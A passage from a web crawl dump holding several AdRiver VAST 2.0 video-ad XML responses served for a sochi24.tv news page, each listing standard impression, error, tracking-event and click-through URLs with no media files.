type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769616226414&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6837
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dd0QwKWIQW41LVP6BlrKAnyCNGXq4xFStIlqCp4jtWIUdyJxIcMLOqJjlQ-5SpgOCswsW6QDePpmSx_xfsfNXiJBwbsQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769616226415&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7347
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Dr5OiWL-A0vK1mnvfOJZ2rBr861kcFF8piYG39BX6RM9B784smZp_Xe9R3dz6qt7wVCAaYuIbQvo6SLepl_6et9AgLKE&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769616226915&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=A7ztVY3kBha9Oeus5PFofUQ
body_size: 6837
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DJcxZOpVeJqcqDyQz_z09MxuezchDVs1oSoduCAUUfbwHR5kmgzaTkI1jGh4_XlTPldRyBt-sI7oCA1aqWC9WKujVPog&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fhk%2dsochi%2dotpravil%2dv%2dotstavku%2dtrenera%2dandreya%2dnazarova%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
